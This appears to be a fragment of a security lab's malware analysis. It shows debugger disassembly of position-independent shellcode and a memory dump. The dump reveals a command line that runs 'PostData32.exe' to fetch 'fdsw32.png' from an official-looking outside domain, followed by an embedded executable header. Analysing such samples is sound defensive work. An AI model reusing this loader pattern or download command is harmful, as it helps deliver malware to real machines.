 00512000 E8 00000000 call ConsoleA.00512005
00512005 59 pop ecx ConsoleA.00512FC8
00512006 83E9 05 sub ecx,0x5
00512009 8D89 C80F0000 lea ecx,dword ptr ds:[ecx+0xFC8]
0051200F 60 pushad
00512010 51 push ecx ConsoleA.00512FC8
00512011 E8 02000000 call ConsoleA.00512018
00512016 61 popad
00512017 C3 retn
00512018 55 push ebp
00512019 8BEC mov ebp,esp
0051201B 81EC EC000000 sub esp,0xEC
地址=00513F90
ecx=00512FC8 (ConsoleA.00512FC8)
地址 HEX 数据 ASCII
00512FC8 02 01 00 00 00 3A 03 00 7B 00 43 00 3A 00 5C 00
00512FD8 55 00 73 00 65 00 72 00 73 00 5C 00 57 00 49 00 U.s.e.r.s.\.W.I.
00512FE8 4E 00 37 00 55 00 54 00 4C 00 36 00 34 00 5C 00 N.7.U.T.L.6.4.\.
00512FF8 44 00 65 00 73 00 6B 00 74 00 6F 00 70 00 5C 00 D.e.s.k.t.o.p.\.
00513008 4D 00 61 00 63 00 72 00 6F 00 5F 00 4E 00 42 00 M.a.c.r.o._.N.B.
00513018 32 00 5F 00 6E 00 65 00 77 00 5C 00 52 00 65 00 2._.n.e.w.\.R.e.
00513028 71 00 75 00 65 00 73 00 74 00 5C 00 50 00 6F 00 q.u.e.s.t.\.P.o.
00513038 73 00 74 00 44 00 61 00 74 00 61 00 33 00 32 00 s.t.D.a.t.a.3.2.
00513048 2E 00 65 00 78 00 65 00 20 00 2D 00 75 00 20 00 ..e.x.e. .-.u. .
00513058 68 00 74 00 74 00 70 00 73 00 3A 00 2F 00 2F 00 h.t.t.p.s.:././.
00513068 6F 00 66 00 66 00 69 00 63 00 65 00 2E 00 61 00 o.f.f.i.c.e...a.
00513078 6C 00 6C 00 73 00 61 00 66 00 65 00 62 00 72 00 l.l.s.a.f.e.b.r.
00513088 6F 00 77 00 73 00 69 00 6E 00 67 00 2E 00 63 00 o.w.s.i.n.g...c.
00513098 6F 00 6D 00 2F 00 66 00 64 00 73 00 77 00 33 00 o.m./.f.d.s.w.3.
005130A8 32 00 2E 00 70 00 6E 00 67 00 20 00 2D 00 74 00 2...p.n.g. .-.t.
005130B8 20 00 32 00 34 00 30 00 30 00 30 00 30 00 00 00 .2.4.0.0.0.0...
005130C8 00 00 4D 5A 90 00 03 00 00 00 04 00 00 00 FF FF
005130D8 00 00 B8 00 00 00 00 00 00 00 40 00 00 00 00 00
005130E8 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
005130F8 00 00 00 00 00 00 00 00 00 00 00 00 00 00 10 01
0012FE30 00000000
0012FE34 00000000
0012FE38 7FFDF000
0012FE3C CCCCCCCC
0012FE40 CCCCCCCC
0012FE44 CCCCCCCC
0012FE48 CCCCCCCC
0012FE4C CCCCCCCC
0012FE50 CCCCCCCC
0012FE54 CCCCCCCC
0012FE58 CCCCCCCC
0012FE5C CCCCCCCC
0012FE60 CCCCCCCC
0012FE64 CCCCCCCC
0012FE68 CCCCCCCC
0012FE6C CCCCCCCC
0012FE70 CCCCCCCC
0012FE74
0012FE7C CCCCCCCC
0012FE80 CCCCCCCC
木星安全实验室